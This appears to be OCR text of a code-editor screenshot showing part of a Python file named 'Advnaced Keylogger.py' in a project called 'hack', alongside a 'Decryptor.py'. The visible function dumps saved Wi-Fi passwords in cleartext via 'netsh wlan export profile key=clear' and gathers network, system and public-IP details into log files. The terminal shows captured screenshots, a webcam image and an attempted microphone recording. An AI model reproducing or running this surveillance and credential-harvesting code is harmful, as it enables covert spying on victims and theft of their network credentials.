 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
1
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > info
90 def info(file_path):
99 log_dir.mkdir(parents=True, exist_ok=True)
100
101 # Récupération des informations réseau/Wi-Fi
102 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
103 try:
104 # Exécution de chaque commande séparément pour une meilleure fiabilité
105 subprocess.run(['Netsh', 'WLAN', 'export', 'profile', f'folder={log_dir}', 'key=clear'],
106 stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
107
108 subprocess.run(['ipconfig', '/all'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
109 subprocess.run(['arp', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
110 subprocess.run(['getmac', '-V'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
111 subprocess.run(['route', 'print'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
112 subprocess.run(['netstat', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
113
114 except subprocess.TimeoutExpired:
115 pass
116 except Exception as e:
117 pass
118
119 # Récupération des informations système
120 hostname = socket.gethostname()
121 IPAddr = socket.gethostbyname(hostname)
122
123 with open(log_dir / 'system_info.txt', 'a') as system_info:
124 try:
125 public_ip = requests.get('https://api.ipify.org').text
126 except requests.ConnectionError:
127 public_ip = '* Ipify connection failed *'
128
129 system_info.write(f'Public IP Address: {public_ip}\nPrivate IP Address: {IPAddr}\n')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot1.png
✅ Webcam/0.png
✅ Screen/screenshot2.png
❌ Microphone/audio0.wav
0 0
Ln 111, Col 101 Spaces: 4 UTF-8 LF Python 3.13.7